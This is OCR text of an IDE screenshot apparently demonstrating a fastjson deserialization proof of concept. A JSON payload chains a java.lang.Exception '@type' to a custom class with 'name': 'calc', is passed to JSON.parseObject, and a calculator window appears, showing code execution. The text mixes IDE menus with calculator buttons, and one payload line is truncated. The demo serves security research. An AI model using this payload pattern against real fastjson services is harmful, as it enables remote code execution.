 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson - poc20220523\test.java
fastjson src main java com example fastjson poc20220523 test main
test (1)
Project
Proj...
pom.xml (fastjson) poc20220523\test.java Poc20220523.java java\test.java Evil.java JSONScanner.class JavaBeanDes
on C:\Users\13728\IdeaProjects\fast
lea
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
workspace.xml
main
java
com.example.fastjson.poc202
Poc20220523
test
Evil
fastjsonDemo
FlagBean
Student
test
resources
test
rget
classes
com
1 package com.example.fastjson.poc20220523;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class test {
6 public static void main(String[] args) {
7 String poc = "{\n" +
8 "    \"@type\": \"java.lang.Exception\",\n" +
9 "    \"@type\": \"com.example.fastjson.poc20220523.Poc202
10 "    \"name\": \"calc\"" +
11 "}";
12
13 JSON.parseObject(poc);
14 }
15 }
16
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: test (1)
D:\Java\jdk1.8.0_111\bin\java.exe ...
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Build Dependencies Event Lo
Build completed successfully in 3 sec, 7 ms (moments ago)